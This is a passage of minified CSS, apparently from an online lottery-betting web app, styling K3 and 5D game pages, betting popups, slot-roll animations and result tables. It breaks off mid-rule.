.Betting__Popup-input[data-v-7793fbf7] .van-field{padding:1px 0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1[data-v-7793fbf7]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div[data-v-7793fbf7]{width:1.75rem;height:1.75rem;line-height:1.75rem;text-align:center;background:#b5b5b5;border-radius:1.75rem;font-size:.88rem;color:#fff;margin:.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numA[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numB[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numC[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numD[data-v-7793fbf7]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);border-radius:.38rem;width:2.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numB[data-v-7793fbf7]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numC[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numD[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list .red[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/redBall-22656a3c.png) no-repeat center center;background-size:cover;color:#e93333;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list .green[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/greenBall-a1b3e4f0.png) no-repeat center center;background-size:cover;color:#2f9c61;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2[data-v-7793fbf7]{display:flex;color:#4d4d4d;font-size:.75rem;line-height:1.88rem;width:100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-d[data-v-7793fbf7]{height:1.63rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);border-radius:.38rem;color:#fff;line-height:1.63rem;text-align:center;margin:1px .13rem;font-size:.88rem;padding:0 .63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o[data-v-7793fbf7]{height:1.63rem;display:flex;align-items:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);border-radius:.38rem;text-align:center;overflow:hidden;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o div[data-v-7793fbf7]{height:100%;line-height:1.63rem;padding:0 .38rem;flex:none;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o div[data-v-7793fbf7]:last-child{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o+div[data-v-7793fbf7]{margin-left:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2-r[data-v-7793fbf7]{width:max-content;height:1.63rem;line-height:1.63rem;padding:0 1.5rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);border-radius:.38rem;font-size:.88rem;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .list[data-v-7793fbf7]{display:flex;flex-wrap:wrap}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot[data-v-7793fbf7]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-7793fbf7]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-7793fbf7]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .bgcolor[data-v-7793fbf7]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-btn[data-v-7793fbf7]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .bgcolor[data-v-7793fbf7]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_k3_page .c-row[data-v-7793fbf7]{display:flex}.home_allLotteryGames_k3_page .c-row-between[data-v-7793fbf7]{justify-content:space-between}.home_allLotteryGames_k3_page .c-row-middle[data-v-7793fbf7]{align-items:center}.home_allLotteryGames_k3_page .c-line[data-v-7793fbf7]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_k3_page .c-row-center[data-v-7793fbf7],.home_allLotteryGames_k3_page .c-row-middle-center[data-v-7793fbf7]{justify-content:center}.home_allLotteryGames_k3_page .c-row-middle-center[data-v-7793fbf7]{align-items:center}@keyframes myRotate-7793fbf7{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-7793fbf7]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-7793fbf7]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-7793fbf7]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-7793fbf7]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-7793fbf7]{margin-right:.31rem}.urPKStyle .Betting__Popup-foot-s[data-v-7793fbf7]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-7793fbf7]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-7793fbf7]{margin-left:0!important;margin-right:.5rem}[data-v-40c6ab6b]{box-sizing:content-box}.home_allLotteryGames_FIVE_D_page[data-v-40c6ab6b]{padding-bottom:6.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box[data-v-40c6ab6b]{width:calc(100% - 3rem);margin:1rem auto .75rem;background:#fff;border-radius:.63rem;position:relative;padding:.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C[data-v-40c6ab6b]{margin:0 auto .75rem;border-radius:.5rem;padding-bottom:.75rem;background:#ffffff;display:flex;align-items:flex-start;border-bottom:1px solid #f1f3fb}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-text[data-v-40c6ab6b]{color:#8b8b8b;line-height:1.75rem;font-size:.88rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list[data-v-40c6ab6b]{display:flex}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div[data-v-40c6ab6b]{width:2.5rem;height:100%;margin-left:.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div .num[data-v-40c6ab6b]{height:2.25rem;width:2.25rem;line-height:2.25rem;background:#f4f4f4;border:1px solid #000000;font-size:.75rem;color:#000;border-radius:50%;text-align:center;margin-bottom:.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div .letter[data-v-40c6ab6b]{margin-top:.13rem;text-align:center;font-size:.88rem;color:#b4b4b4}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-symbol[data-v-40c6ab6b]{width:.5rem;margin:0 .38rem;font-size:1rem;line-height:2.5rem;color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-sum[data-v-40c6ab6b]{height:2.5rem;width:2.5rem;line-height:2.5rem;background:#f03737;font-size:.75rem;color:#fff;border-radius:50%;text-align:center;flex:none}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1[data-v-40c6ab6b]{display:flex;justify-content:space-between;align-items:center;height:1.63rem;color:#8b8b8b;font-size:.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1 .left[data-v-40c6ab6b]{display:flex;align-items:center;height:1.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1>div[data-v-40c6ab6b]:not(.left){align-self:flex-start}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2[data-v-40c6ab6b]{height:2.13rem;line-height:2.13rem;display:flex;justify-content:space-between;font-weight:700;font-size:1.13rem;color:#2c3e50}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time[data-v-40c6ab6b]{height:2.13rem;line-height:1.88rem;bottom:.75rem;right:.88rem;display:flex}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time>div[data-v-40c6ab6b]{text-align:center;color:#ff962c;font-size:1.88rem;font-weight:600}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time>div+div[data-v-40c6ab6b]{margin-left:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time .digit-group[data-v-40c6ab6b]{display:inline-flex;gap:.5rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time .digit-group span[data-v-40c6ab6b]{color:#fff;border-radius:.25rem;padding:.13rem .25rem;background:#ff962c}@media screen and (width <= 390px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-text[data-v-40c6ab6b]{line-height:24px!important;font-size:10px!important}}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div[data-v-40c6ab6b]{width:unset}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div .num[data-v-40c6ab6b]{height:30px;width:30px;line-height:30px;font-size:12px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div .letter[data-v-40c6ab6b]{font-size:12px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-symbol[data-v-40c6ab6b]{font-size:12px;line-height:30px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-sum[data-v-40c6ab6b]{height:30px;width:30px;line-height:30px;font-size:12px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C[data-v-40c6ab6b]{width:18.75rem;margin:0 auto;background-repeat:no-repeat;background-size:cover;background-position:.6px center;color:#fff;border-radius:.75rem .75rem 0 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]{height:4.63rem;background:#ff962c;border-radius:.5rem;position:relative;padding:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:after,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:before{content:"";display:block;width:.38rem;height:1.88rem;position:absolute;top:50%;transform:translateY(-50%);z-index:0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:before{background:#ff962c;border-radius:.38rem 0 0 .38rem;left:-.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:after{background:#ff962c;border-radius:0 .38rem .38rem 0;right:-.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]{background:#fd5810;border-radius:.38rem;height:90%;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.38rem;width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column[data-v-40c6ab6b]{display:inline-block;width:calc((100% - 1.25rem)/5);height:100%;border-radius:.38rem;overflow:hidden;background:#333;vertical-align:bottom;position:relative;text-align:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform[data-v-40c6ab6b]{transform:translateY(-8.25rem)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll[data-v-40c6ab6b]{animation:slotScroll-40c6ab6b 3s cubic-bezier(.65,.02,.65,1.06);animation-fill-mode:forwards}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform1[data-v-40c6ab6b]{-webkit-animation-delay:.12s;animation-delay:.12s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform2[data-v-40c6ab6b]{-webkit-animation-delay:.24s;animation-delay:.24s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform3[data-v-40c6ab6b]{-webkit-animation-delay:.36s;animation-delay:.36s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform4[data-v-40c6ab6b]{animation-delay:.48s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform .slot-num[data-v-40c6ab6b]{color:#0006;font-weight:700;margin:1.25rem auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform .slot-num p[data-v-40c6ab6b]{width:2.63rem;height:2.63rem;line-height:2.63rem;background:#e1e1ec;border-radius:50%;font-size:1.88rem;margin:0 auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .transform0 .slot-num p[data-v-40c6ab6b]{background:#fd5810;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:after,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:before{position:absolute;width:0;height:0;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;content:"";z-index:3}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:before{left:0;top:50%;transform:translateY(-50%);border-right:1.38rem solid transparent;border-left:1.38rem solid #ff962c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:after{right:0;top:50%;transform:translateY(-50%);border-left:1.38rem solid transparent;border-right:1.38rem solid #ff962c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C[data-v-40c6ab6b]{width:calc(100% - 2.38rem);margin:1rem auto 0;position:relative}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark[data-v-40c6ab6b]{width:100%;height:100%;margin:auto;background:rgba(0,0,0,.6);position:absolute;z-index:99;top:0;left:0;color:#fff;border-radius:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div[data-v-40c6ab6b]{display:inline-block;border-radius:1.13rem;padding:0 1.13rem;background-color:var(--main-color-1);font-weight:700;font-size:10rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div+div[data-v-40c6ab6b]{margin-left:2.88rem}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div[data-v-40c6ab6b]{padding:0 12px;font-size:150px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div+div[data-v-40c6ab6b]{margin-left:30px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav[data-v-40c6ab6b]{display:flex;border-bottom:.5px solid #c7c7cc}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]{width:2.5rem;height:2.5rem;line-height:2.5rem;background:#ceced8;font-size:1rem;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;margin-right:.75rem;text-align:center;border-radius:1.19rem 1.19rem 0 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div.active[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div.active[data-v-40c6ab6b]:after{background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#fd5810 .75rem)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]:after{content:"";width:.75rem;height:.75rem;position:absolute;bottom:0;right:-.75rem;z-index:9;background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#ceced8 .75rem)}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]{font-size:14px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H[data-v-40c6ab6b]{display:flex;justify-content:space-between;align-items:center;height:2.13rem;line-height:2.13rem;margin-top:.88rem;font-size:.75rem;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div[data-v-40c6ab6b]{width:calc((100% - 7.5rem)/4);height:100%;background:#d1d1d6;border-radius:.38rem;padding:0 .5rem;display:flex;justify-content:space-between}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(1){background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(2){background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(3){background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(4){background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div[data-v-40c6ab6b]{width:unset}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num[data-v-40c6ab6b]{padding:1rem 0 0;display:flex;justify-content:space-between;flex-wrap:wrap;height:8rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div[data-v-40c6ab6b]{width:20%;height:50%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div.active .round[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff962c,#fd5810);border:.5px solid var(--main-color-1);color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div .round[data-v-40c6ab6b]{width:2.38rem;height:2.38rem;background-color:#cad0e399;border-radius:50%;color:#404653;font-size:1rem;text-align:center;line-height:2.38rem;margin:auto auto .25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div .rate[data-v-40c6ab6b]{line-height:.88rem;font-size:.88rem;color:#757b82;text-align:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C[data-v-40c6ab6b]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C>div[data-v-40c6ab6b]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C>div.active[data-v-40c6ab6b]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C[data-v-40c6ab6b]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-head[data-v-40c6ab6b]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body[data-v-40c6ab6b]{line-height:2.5rem;color:#414141}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div[data-v-40c6ab6b]{background:#ffffff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div[data-v-40c6ab6b]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-40c6ab6b]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList[data-v-40c6ab6b]{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList>.numItem[data-v-40c6ab6b]{width:1rem;height:1rem;border-radius:50%;border:1px solid #121212;text-align:center;line-height:1rem;font-size:.75rem;color:#404653;background:#f4f4f4}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList>.numItem+.numItem[data-v-40c6ab6b]{margin-left:.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .redNum[data-v-40c6ab6b]{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .redNum .redNumItem[data-v-40c6ab6b]{width:.88rem;height:.88rem;border-radius:50%;text-align:center;line-height:.88rem;font-size:.75rem;color:#fff;background:#fb4e4e;padding:.19rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b]{padding:1.13rem 6rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination{width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C[data-v-40c6ab6b]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-head[data-v-40c6ab6b]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2[data-v-40c6ab6b]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C 